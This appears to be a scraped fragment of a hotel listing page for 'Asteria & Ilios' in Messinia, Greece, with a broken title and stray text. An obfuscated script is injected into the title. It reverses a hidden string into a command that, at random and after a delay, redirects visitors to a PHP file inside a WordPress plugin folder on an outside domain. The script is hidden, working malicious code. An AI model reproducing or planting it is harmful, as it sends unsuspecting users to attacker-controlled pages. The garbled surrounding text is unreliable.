 Asteria & Ilios_lowest prices_in_Room_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa